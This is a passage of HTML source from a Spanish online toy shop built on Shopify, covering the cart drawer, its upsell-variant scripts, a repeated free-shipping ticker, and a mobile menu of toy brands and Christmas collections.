  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-contact-form.css?v=55230033478288162351762251134" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Codigo de Descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Codigo de Descuento</label>
      </div>
      <button class="button" type="submit">Añadir</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                Instrucciones especiales del pedido
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="Instrucciones especiales del pedido"
              ></textarea>
            </cart-note>
          </details><div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Continuar Compra
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27008777650508__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Anuncio" ></div>
</div><div id="shopify-section-sections--27008777650508__horizontal_ticker_AWHeEa" class="shopify-section shopify-section-group-header-group"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-tickers.css?v=30346802988262109031762251134" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--27008777650508__horizontal_ticker_AWHeEa-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27008777650508__horizontal_ticker_AWHeEa-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa .horizontal-ticker__item {
    font-size: 1.5rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 253, 251, 247;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa color-accent-2 section-sections--27008777650508__horizontal_ticker_AWHeEa-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--bold">
        ENVÍOS 24H LABORABLES A 3,95 EUR
      </p><p class="horizontal-ticker__item horizontal-ticker__item--bold">
        ENVÍO GRATIS DESDE 48,95€ 🎁
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--27008777650508__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251762251134" media="print" onload="this.media='all'"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-drawer.css?v=12876392782820889961762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart.css?v=183883492810467818381762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-totals.css?v=54425048278126878361762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-price.css?v=116010604417246430981762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-discounts.css?v=152760482443307489271762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841762251134" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251762251134" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 80px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 0px;
    }
  }</style><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/details-disclosure.js?v=153497636716254413831762251134" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/details-modal.js?v=4511761896672669691762251134" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/cart-notification.js?v=160453272920806432391762251133" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/search-form.js?v=113639710312857635801762251134" defer="defer"></script><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/cart-drawer.js?v=44260131999403604181762251133" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bolsas-de-cumple" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Bolsitas invitados 🥳
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Navidad 🎄
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-navidad-🎄" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Navidad 🎄
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/adviento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Adviento
                                        </a></li><li><a href="/collections/navidad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Decoración Navidad
                                        </a></li><li><a href="/collections/manualidades-navidad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Manualidades
                                        </a></li><li><a href="/collections/top-ventas-en-navidad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Top VENTAS NAVIDAD
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/novedades" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Novedades
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Top Marcas
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-top-marcas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Top Marcas
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/marcas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todas las Marcas
                                        </a></li><li><a href="/collections/buki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BUKI
                                        </a></li><li><a href="/collections/bumpas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BUMPAS
                                        </a></li><li><a href="/collections/cleverclixx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CLEVERCLIXX
                                        </a></li><li><a href="/collections/clixo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CLIXO
                                        </a></li><li><a href="/collections/connetix" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CONNETIX
                                        </a></li><li><a href="/collections/faba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FABA
                                        </a></li><li><a href="/collections/great-pretenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GREAT PRETENDERS
                                        </a></li><li><a href="/collections/giiker" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GIIKER
                                        </a></li><li><a href="/collections/hape" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          HAPE
                                        </a></li><li><a href="/collections/inuwet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          INUWET
                                        </a></li><li><a href="/collections/lassig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LÄSSIG
                                        </a></li><li><a href="/collections/lilliputiens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LILLIPUTIENS
                                        </a></li><li><a href="/collections/little-dutch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LITTLE DUTCH
                                        </a></li><li><a href="/collections/londji" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LONDJI
                                        </a></li><li><a href="/collections/magna-tiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MAGNA TILES
                                        </a></li><li><a href="/collections/bloques-meli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MELI
                                        </a></li><li><a href="/collections/moses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MOSES
                                        </a></li><li><a href="/collections/primo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PRIMO
                                        </a></li><li><a href="/collections/the-zoofamily" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          THE ZOOFAMILY
                                        </a></li><li><a href="/collections/tiger-tribe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TIGER TRIBE
                                        </a></li><li><a href="/collections/trixie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TRIXIE
                                        </a></li><li><a href="/collections/tutete" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TUTETE
                                        </a></li><li><a href="/collections/runbott" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          RUNBOTT
                                        </a></li><li><a href="/collections/sentosphere" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SENTOSPHERE
                                        </a></li><li><a href="/collections/schleich" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SCHLEICH
                                        </a></li><li><a href="/collections/speedy-monkey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SPEEDY MONKEY
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/pequebox-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            PequeBox- Diversión sin pantallas
                          </a></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Crianza 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-crianza" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Crianza 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/crianza" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los productos de Crianza
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Alimentación
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
